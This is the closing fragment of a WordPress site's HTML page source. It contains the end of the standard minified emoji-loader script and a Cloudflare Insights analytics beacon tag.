OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://equalitygainesville.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb0685ff3e76479b94ef589cb528cfec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
